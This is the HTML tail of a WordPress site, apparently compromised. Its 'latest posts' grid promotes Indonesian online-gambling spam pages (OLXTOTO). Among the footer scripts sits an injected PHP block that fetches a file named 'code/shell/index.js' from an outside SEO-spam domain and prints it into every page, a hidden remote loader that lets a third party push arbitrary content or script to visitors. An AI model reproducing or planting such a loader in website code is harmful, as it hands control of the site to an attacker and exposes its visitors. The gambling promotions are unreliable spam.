<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 11:04:35 -->